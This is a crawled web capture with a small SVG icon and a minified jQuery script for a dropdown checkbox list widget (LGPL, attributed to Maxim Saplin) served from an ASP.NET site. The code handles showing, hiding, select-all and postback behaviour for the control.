<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#0099d8;}</style></defs><circle class="cls-1" cx="5" cy="5" r="4.5"/><path class="cls-2" d="M5,1.5a4,4,0,1,1-4,4,4,4,0,0,1,4-4m0-1a5,5,0,1,0,5,5,5,5,0,0,0-5-5H5Z" transform="translate(0 -0.5)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.stonhard.dk/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&t=635955367789884156
body_size: 4584
content:
/* Copyright: Maxim Saplin 2010, 2011
* Under LGPL License
* Hitch function from http://think-robot.com/2009/06/hitch-object-oriented-event-handlers-with-jquery/ 
*/
(function (a) { a.fn.hitch = function (d, c, b) { return this.bind(d, function () { return c.apply(b || this, Array.prototype.slice.call(arguments)); }); }; })(jQuery); function DropDownScript(g, e, f, c, b, a, d) { this.id = g; this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.selection = new Array(); this.visible = false; this.preventHide = false; this.initialized = false; } DropDownScript.prototype.update = function (e, f, c, b, a, d) { this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.initEvents(); }; DropDownScript.prototype.init = function () { var a = this; if (typeof Sys != "undefined") { Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function (c, b) { a.initEvents(); }); } this.initEventHandlers(); this.initEvents(); this.initialized = true; }; DropDownScript.prototype.initEventHandlers = function () { this.documentClickHandler = function () { if (!this.preventHide && this.visible) { if (this.useButtons) { this.clickCancel(); } else { if (this.autoPost) { this.clickOk(); } else { this.hide(); } } } this.preventHide = false; }; this.divClickHandler = function (a) { a.stopPropagation(); }; this.selectBoxClickHandler = function (a) { if (this.visible) { this.hide(); } else { this.show(); this.preventHide = true; } }; this.selectAllClickHandler = function (a) { if (!this.useSelectAll) { return; } if (a.target.checked) { this.selectAll(); } else { this.deselectAll(); } }; this.checkBoxClickHandler = function (a) { this.updateSelectAll(); }; this.okClickHandler = function (a) { this.clickOk(); a.stopPropagation(); }; this.cancelHandler = function (a) { this.clickCancel(); a.stopPropagation(); }; }; DropDownScript.prototype.initEvents = function () { if (!this.initialized) { $(document).hitch("click", this.documentClickHandler, this); } var f = $("#" + this.divId); f.unbind("click.chk_dd"); f.hitch("click.chk_dd", this.divClickHandler, this); var c = $("#" + this.selId); c.unbind("click.chk_dd"); c.hitch("click.chk_dd", this.selectBoxClickHandler, this); var b = $("#" + this.divId + " input[type='checkbox']:first"); b.unbind("click.chk_dd"); if (this.useSelectAll) { b.hitch("click.chk_dd", this.selectAllClickHandler, this); } var a = this.getItems(); a.unbind("click.chk_dd"); a.hitch("click.chk_dd", this.checkBoxClickHandler, this); var e = $("#" + this.divId + " input[type='button']:first"); e.unbind("click.chk_dd"); e.hitch("click.chk_dd", this.okClickHandler, this); var d = $("#" + this.divId + " input[type='button']:gt(0)"); d.unbind("click.chk_dd"); d.hitch("click.chk_dd", this.cancelHandler, this); }; DropDownScript.prototype.clickOk = function () { this.hide(); this.saveSelection(); this.doPostBack(); }; DropDownScript.prototype.clickCancel = function () { this.hide(); this.restoreSelection(); }; DropDownScript.prototype.getItems = function () { return $("#" + this.id + " input[type='checkbox']"); }; DropDownScript.prototype.show = function () { $("#" + this.divId).show(); this.visible = true; this.saveSelection(); this.updateSelectAll(); }; DropDownScript.prototype.hide = function () { $("#" + this.divId).hide(); this.visible = false; }; DropDownScript.prototype.updateSelectAll = function () { if (!this.useSelectAll) { return; } var b = true; var a = this.getItems(); for (var c = 0; c < a.length; c++) { if (a[c].checked == false) { b = false; break; } } $("#" + this.divId + " input[type='checkbox']:first").attr("checked", b); }; DropDownScript.prototype.selectAll = function () { this.getItems().attr("checked", true); }; DropDownScript.prototype.deselectAll = function () { this.getItems().attr("checked", false); }; DropDownScript.prototype.saveSelection = function () { var a = this.getItems(); for (var b = 0; b < a.length; b++) { this.selection[b] = a[b].checked ? true : false; } }; DropDownScript.prototype.restoreSelection = function () { var a = this.getItems(); if (this.selection.length > 0) { for (var b = 0; b < a.length; b++) { a[b].checked = this.selection[b]; } } }; DropDownScript.prototype.doPostBack = function () { if (this.postbackFunction) { this.postbackFunction.call(); } };